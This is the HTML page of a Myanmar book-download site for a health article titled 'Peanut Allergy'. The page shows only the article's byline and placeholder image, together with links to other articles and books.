

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/article-peanut-allergy.html
body_size: 10022
content:

<!DOCTYPE html>
<html>

    <head>
    	<title>Myanmar Book Download</title>
		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">		<meta property="og:image" content="https://www.mmbookdownload.com/img/logo_m.jpg"/>
        
    </head>    

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        
        <!-- Start Logo Section -->
            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>
        <!-- End Logo Section -->        	

            <!-- Start Main Body Section -->
                <!-- Start Team Member Section -->
                            <div class="container" style="background-color:#FFF; margin-top:20px;">
                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                                    <div class="row">
                                        <div class="section-title text-center">
                                            <h3>Peanut Allergy</h3>
                                            <p><a href="index.html">Home</a> / <a href="articles.html">Articles</a> / Health Articles </p>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                                            <img src='2title.php?title="\u1031\u103b\u1019\u1015\u1032\u1031\u107e\u1000\u102c\u1004\u1039\u1037 \u103b\u1016\u1005\u1039\u101b\u1031\u101e\u102c \u1013\u102c\u1010\u1039\u1019\u1010\u100a\u1039\u1037\u103b\u1001\u1004\u1039\u1038"&size=11' class='img-responsive'/>                                            <span class='text-danger'>Peanut Allergy</span>
                                        </div>
                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3" align="right">
											<i class='fa fa-pencil-square-o'></i> : Dr. Aung Nay Win<br>                                            <i class='fa fa-calendar'></i> : 17-Nov-2018&nbsp;<i class='fa fa-male'></i>: 3131                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        <p align="center"><img src="img/no_photo1.jpg"  class="img-responsive"></p>                                        
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                            <div class="fb-comments" data-href="http://www.mmbookdownload.com/articles_reader.html?file=34318" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                                                <table class="table table-striped table-hover">
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-coronavirus-is-not-as-serious-as-early-21-century-virus-outbreak-yet.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1000\u102d\u102f\u101b\u102d\u102f\u1014\u102c\u1017\u102d\u102f\u1004\u1039\u1038\u101b\u1015\u1039\u1005\u1039 \u1042\u1041 \u101b\u102c\u1005\u102f \u1021\u1031\u1005\u102c\u1015\u102d\u102f\u1004\u1039\u1038\u1000 \u103b\u1016\u1005\u1039\u1015\u103c\u102c\u1038\u1001\u1032\u1037\u1010\u1032\u1037 \u1031\u101b\u102c\u1002\u102b\u1031\u1010\u103c\u1031\u101c\u102c\u1000\u1039 \u1031\u107e\u1000\u102c\u1000\u1039\u1005\u101b\u102c \u1019\u1031\u1000\u102c\u1004\u1039\u1038\u1031\u101e\u1038"&size=10' class='img-responsive'/></a>                                                    <a href='article-coronavirus-is-not-as-serious-as-early-21-century-virus-outbreak-yet.html' target='_parent' style='cursor:hand;'>Coronavirus is not as serious as early 21 Century virus outbreak yet</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-coronavirus-is-not-as-serious-as-early-21-century-virus-outbreak-yet.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-good-benefits-of-spicy-food.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1018\u101a\u1039\u101e\u1030\u1019\u103d \u101e\u102d\u1015\u1039\u1019\u101e\u102d\u1031\u101e\u1038\u1010\u1032\u1037 \u1021\u1005\u1015\u1039\u1005\u102c\u103b\u1001\u1004\u1039\u1038\u101b\u1032\u1095 \u1031\u1000\u102c\u1004\u1039\u1038\u1000\u103a\u102d\u1033\u1038\u1031\u1010\u103c"&size=10' class='img-responsive'/></a>                                                    <a href='article-good-benefits-of-spicy-food.html' target='_parent' style='cursor:hand;'>Good benefits of spicy food</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-good-benefits-of-spicy-food.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-ehtic-for-shame.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u101b\u103d\u1000\u1039\u101e\u1004\u1037\u1039\u1010\u102c\u1000\u102d\u102f \u101b\u103d\u1000\u1039\u107e\u1000\u1016\u102d\u102f\u1094"&size=10' class='img-responsive'/></a>                                                    <a href='article-ehtic-for-shame.html' target='_parent' style='cursor:hand;'>Ehtic for shame</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-ehtic-for-shame.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-responsability-and-accountability.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1010\u102c\u101d\u1014\u1039\u101a\u1030\u1019\u1088\u104a \u1010\u102c\u101d\u1014\u1039\u1001\u1036\u1019\u1088 \u1031\u1015\u103a\u102c\u1000\u1039\u1006\u1036\u102f\u1038\u1031\u1014\u1010\u1032\u1037 \u1010\u102d\u102f\u1004\u1039\u1038\u103b\u1015\u100a\u1039"&size=10' class='img-responsive'/></a>                                                    <a href='article-responsability-and-accountability.html' target='_parent' style='cursor:hand;'>Responsability and Accountability</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-responsability-and-accountability.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-take-care-influenza-and-heart-attack.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1010\u102f\u1015\u1039\u1031\u1000\u103c\u1038\u108f\u103d\u1004\u1039\u1037 \u108f\u103d\u101c\u1036\u102f\u1038\u1031\u101b\u102c\u1002\u102b \u101e\u1010\u102d\u103b\u1015\u1033\u1015\u102b"&size=10' class='img-responsive'/></a>                                                    <a href='article-take-care-influenza-and-heart-attack.html' target='_parent' style='cursor:hand;'>Take care influenza and heart attack</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-take-care-influenza-and-heart-attack.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                </table>
                                                                                </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        
<div class="panel panel-success">
  <div class="panel-heading">
    <h3 class="panel-title">New Arrival Books</h3>
  </div>
  <div class="panel-body">
  <div class="row">
         
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-a-boy-who-became-a-frog.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411472.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				A Boy who Became a Frog<br>
                <a href="author-mr-midnight.html"><span class="text-default">Author : Mr. Midnight</span></a><br>
                <a href='Translation' class='badge'>Translation</a><br>
               <span class="text-info">View: 7070</span>
            </p>    
        </div>
        
        
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-interview-with-jesus.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411468.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				Interview with Jesus<br>
                <a href="author-te-paung.html"><span class="text-default">Author : TE Paung</span></a><br>
                <a href='Religion' class='badge'>Religion</a><br>
               <span class="text-info">View: 6537</span>
            </p>    
        </div>
        
        
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-king-won-min-kyi-poems.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411464.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				King Won Min Kyi Poems<br>
                <a href="author-hantar-waddy.html"><span class="text-default">Author : Hantar Waddy</span></a><br>
                <a href='Knowledge' class='badge'>Knowledge</a><br>
               <span class="text-info">View: 6631</span>
            </p>    
        </div>
        
        
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-doctor-from-old-age-from-sugar-syrup-if-you-preach-quickly-etc-tayartaw.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411486.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				Doctor from Old Age, From Sugar Syrup, If you Preach Quickly etc  Tayartaw<br>
                <a href="author-ashin-nyar-na-waya.html"><span class="text-default">Author : Ashin Nyar Na Waya</span></a><br>
                <a href='Religion' class='badge'>Religion</a><br>
               <span class="text-info">View: 6636</span>
            </p>    
        </div>
        
        </div>
      <a href="ebook.html" class="btn btn-success btn-sm btn-block">See All</a>
      </div>
</div>
      

                                        </div>
                                    </div>
                            </div>                            

                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
